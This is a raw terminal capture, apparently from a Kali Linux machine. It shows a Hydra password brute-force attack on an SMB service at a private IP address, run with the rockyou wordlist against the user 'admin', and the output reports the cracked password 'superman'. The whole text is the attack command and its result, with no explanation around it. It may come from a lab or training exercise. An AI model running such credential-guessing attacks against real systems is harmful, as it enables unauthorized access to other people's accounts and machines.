 root@kali:~# hydra -l admin -P /usr/share//wordlists/rockyou.txt.gz 192.168.100.50 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 01:26:30
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
restore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.50:445/
[445][smb] host: 192.168.100.50   login: admin   password: superman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 01:26:44